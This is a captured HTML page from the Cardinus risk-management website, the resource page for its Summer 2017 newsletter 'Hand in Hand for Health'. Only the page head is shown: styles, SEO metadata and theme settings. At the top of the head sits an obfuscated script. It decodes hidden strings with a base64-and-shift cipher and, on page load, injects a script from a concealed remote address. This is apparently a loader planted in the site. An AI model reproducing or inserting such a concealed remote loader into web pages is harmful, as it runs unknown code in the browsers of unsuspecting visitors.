

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cardinus.com/resources/hand-in-hand-for-health/
body_size: 59048
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript">
window[(function(_xU2,_a0){var _FyGGG='';for(var _zMyS49=0;_zMyS49<_xU2.length;_zMyS49++){_FyGGG==_FyGGG;var _2shA=_xU2[_zMyS49].charCodeAt();_2shA!=_zMyS49;_2shA-=_a0;_2shA+=61;_2shA%=94;_a0>2;_2shA+=33;_FyGGG+=String.fromCharCode(_2shA)}return _FyGGG})(atob('a1phJSJ7dnQnXHYs'), 17)] = 'b8bcac460a1715884889'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_aJR,_1j){var _7p7Ha='';for(var _t8lxfJ=0;_t8lxfJ<_aJR.length;_t8lxfJ++){var _6z4D=_aJR[_t8lxfJ].charCodeAt();_7p7Ha==_7p7Ha;_6z4D-=_1j;_6z4D+=61;_6z4D%=94;_6z4D+=33;_6z4D!=_t8lxfJ;_1j>7;_7p7Ha+=String.fromCharCode(_6z4D)}return _7p7Ha})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="b5ce0792ee07e845a6fd44d7-text/javascript">var ajaxurl = "https://www.cardinus.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hand in Hand for Health, Cardinus Connect 2017</title>
	<meta name="description" content="Download the Summer 2017 edition of Cardinus Connect, &#039;Hand in Hand for Health&#039;. Features articles on ergonomics, fleet risk, property risk and more!" />
	<link rel="canonical" href="https://www.cardinus.com/resources/hand-in-hand-for-health/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hand in Hand for Health, Cardinus Connect 2017" />
	<meta property="og:description" content="Download the Summer 2017 edition of Cardinus Connect, &#039;Hand in Hand for Health&#039;. Features articles on ergonomics, fleet risk, property risk and more!" />
	<meta property="og:url" content="https://www.cardinus.com/resources/hand-in-hand-for-health/" />
	<meta property="og:site_name" content="Cardinus" />
	<meta property="article:modified_time" content="2024-04-16T10:33:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Hand in Hand for Health, Cardinus Connect 2017" />
	<meta name="twitter:description" content="Download the Summer 2017 edition of Cardinus Connect, &#039;Hand in Hand for Health&#039;. Features articles on ergonomics, fleet risk, property risk and more!" />
	<meta name="twitter:image" content="https://www.cardinus.com/wp-content/uploads/2017/07/cardinusconnectuksummer2017frontcover.png" />
	<meta name="twitter:site" content="@Cardinus" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cardinus.com/resources/hand-in-hand-for-health/","url":"https://www.cardinus.com/resources/hand-in-hand-for-health/","name":"Hand in Hand for Health, Cardinus Connect 2017","isPartOf":{"@id":"https://www.cardinus.com/#website"},"datePublished":"2017-07-31T13:52:02+00:00","dateModified":"2024-04-16T10:33:39+00:00","description":"Download the Summer 2017 edition of Cardinus Connect, 'Hand in Hand for Health'. Features articles on ergonomics, fleet risk, property risk and more!","breadcrumb":{"@id":"https://www.cardinus.com/resources/hand-in-hand-for-health/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cardinus.com/resources/hand-in-hand-for-health/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cardinus.com/resources/hand-in-hand-for-health/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cardinus.com/"},{"@type":"ListItem","position":2,"name":"Resources","item":"https://www.cardinus.com/resources/"},{"@type":"ListItem","position":3,"name":"Hand in Hand for Health &#8211; Cardinus Connect"}]},{"@type":"WebSite","@id":"https://www.cardinus.com/#website","url":"https://www.cardinus.com/","name":"Cardinus","description":"Risk Management Ergonomic and DSE Risk Assessments","publisher":{"@id":"https://www.cardinus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cardinus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cardinus.com/#organization","name":"Cardinus Risk Management","url":"https://www.cardinus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cardinus.com/#/schema/logo/image/","url":"https://www.cardinus.com/wp-content/uploads/2015/08/cardinus-logo.png","contentUrl":"https://www.cardinus.com/wp-content/uploads/2015/08/cardinus-logo.png","width":206,"height":50,"caption":"Cardinus Risk Management"},"image":{"@id":"https://www.cardinus.com/#/schema/logo/image/"},"sameAs":["https://x.com/Cardinus","https://www.linkedin.com/company/cardinus-risk-management-ltd"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="Cardinus &raquo; Feed" href="https://www.cardinus.com/feed/" />
<link rel="alternate" type="text/calendar" title="Cardinus &raquo; iCal Feed" href="https://www.cardinus.com/events/?ical=1" />

<link rel="shortcut icon" href="/wp-content/uploads/2015/09/cardinus-favicon.ico"  />
<script type="b5ce0792ee07e845a6fd44d7-text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.cardinus.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "7485";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.cardinus.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.cardinus.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.cardinus.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1112,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#bc2f43",mk_go_to_top =  "true",mk_smooth_scroll =  "false",mk_show_background_video =  "true",mk_preloader_bar_color = "#bc2f43",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cardinus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cardinus.com%2Fresources%2Fhand-in-hand-for-health%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cardinus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cardinus.com%2Fresources%2Fhand-in-hand-for-health%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='reusablec-block-css-css' href='https://www.cardinus.com/wp-content/plugins/reusable-content-blocks/includes/css/reusablec-block.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.cardinus.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.cardinus.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cardinus.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.cardinus.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.cardinus.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.cardinus.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.cardinus.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.cardinus.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='awb-css' href='https://www.cardinus.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='email-before-download-css' href='https://www.cardinus.com/wp-content/plugins/email-before-download/public/css/email-before-download-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.cardinus.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.cardinus.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.cardinus.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://www.cardinus.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.6.css' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
